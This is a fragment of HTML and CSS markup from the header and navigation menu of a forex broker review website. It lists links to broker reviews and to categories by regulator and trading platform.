				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_18{
box-shadow:0 0 4px #888888 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
box-shadow:0 0 4px #888888 !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
box-shadow:0 0 4px #888888 !important;
}
}

</style><div id="tdi_19" class="tdc-row stretch_row"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_20.tdc-row-content-vert-center,
                    .tdi_20.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_20.tdc-row-content-vert-bottom,
                    .tdi_20.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_20.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_20.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_20{
position:relative;
}

.tdi_20 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
.tdi_19_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img{
                    max-width: 52px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 4px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #020202;
                
                    font-family:DM Sans !important;font-size:24px !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #10bf6b;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:DM Sans !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_23 .tdb-logo-text-title{
				    background: none;
					color: #10bf6b;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://norztrading.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://norztrading.com/wp-content/uploads/2022/01/01-1.png" alt="Logo"  title=""  width="64" height="64" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">norz</span><span class="tdb-logo-text-tagline">trading</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_26  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

.tdi_26{
margin-bottom:0px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-flex ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2" class="ubermenu-nav" data-title="HOME"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-first ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-102 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Find A Broker</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-102 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/reviews/"><span class="ubermenu-target-title ubermenu-target-text">Broker Reviews</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-981 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/skilling/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-24x24.jpg" srcset="https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-24x24.jpg 24w, https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-300x300.jpg 300w, https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-150x150.jpg 150w, https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-48x48.jpg 48w, https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-96x96.jpg 96w, https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo.jpg 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="skilling-mobile-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Skilling Review</span><span class="ubermenu-badge ubermenu-badge-topright">BEST</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2220 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/pepperstone/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="pepperstone-mobile"  /><span class="ubermenu-target-title ubermenu-target-text">Pepperstone Review</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-806 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/blueberry-markets/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/01/blueberry-markets-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/01/blueberry-markets-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/01/blueberry-markets-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/01/blueberry-markets-logo.png 66w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="blueberry-markets-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Blueberry Markets Review</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/etoro/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="etoro-logo-mobile"  /><span class="ubermenu-target-title ubermenu-target-text">eToro Review</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/cmc-markets/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/03/cmc-logo.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="cmc-logo"  /><span class="ubermenu-target-title ubermenu-target-text">CMC Markets Review</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-4167 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/fxpro/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/06/fxpro-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/06/fxpro-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/06/fxpro-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/06/fxpro-logo-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/06/fxpro-logo.png 100w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="fxpro-logo"  /><span class="ubermenu-target-title ubermenu-target-text">FxPro Review</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/ic-markets/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-24x24.jpg" srcset="https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-24x24.jpg 24w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-300x300.jpg 300w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-150x150.jpg 150w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-768x768.jpg 768w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-696x696.jpg 696w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-48x48.jpg 48w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-96x96.jpg 96w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo.jpg 900w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="IC Markets"  /><span class="ubermenu-target-title ubermenu-target-text">IC Markets Review</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/saxo-bank/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="saxo-bank-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Saxo Bank Review</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3314 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/markets-com/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="markets-com-mobile-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Markets.com Review</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/capital-com/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1.png 512w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="capital-com-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Capital.com Review</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/plus500/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/05/plus500-logo.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="plus500-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Plus500 Review</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">By Licence</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/fca-regulated/"><span class="ubermenu-target-title ubermenu-target-text">FCA</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/cysec-regulated/"><span class="ubermenu-target-title ubermenu-target-text">CySEC</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2552 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/asic-regulated/"><span class="ubermenu-target-title ubermenu-target-text">ASIC</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/mas-regulated/"><span class="ubermenu-target-title ubermenu-target-text">MAS</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2984 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/usa/"><span class="ubermenu-target-title ubermenu-target-text">USA</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3072 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/fsca-regulated/"><span class="ubermenu-target-title ubermenu-target-text">FSCA</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3152 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/finma-regulated/"><span class="ubermenu-target-title ubermenu-target-text">FINMA</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/offshore/"><span class="ubermenu-target-title ubermenu-target-text">Offshore</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">By Platform / Type</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2351 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/ctrader/"><span class="ubermenu-target-title ubermenu-target-text">cTrader Brokers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/mt4/"><span class="ubermenu-target-title ubermenu-target-text">MT4 Brokers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2350 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/mt5/"><span class="ubermenu-target-title ubermenu-target-text">MT5 Brokers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/tradingview/"><span class="ubermenu-target-title ubermenu-target-text">TradingView Brokers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3020 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/pamm/"><span class="ubermenu-target-title ubermenu-target-text">PAMM/MAM Brokers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3161 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/stp/"><span class="ubermenu-target-title ubermenu-target-text">STP Brokers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3162 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/swap-free/"><span class="ubermenu-target-title ubermenu-target-text">Swap-Free Brokers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/spread-betting/"><span class="ubermenu-target-title ubermenu-target-text">Spread Betting Brokers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-4424 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/high-leverage/"><span class="ubermenu-target-title ubermenu-target-text">High Leverage</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-317 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trading</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-317 ubermenu-submenu-type-auto ubermenu-submenu-type-mega 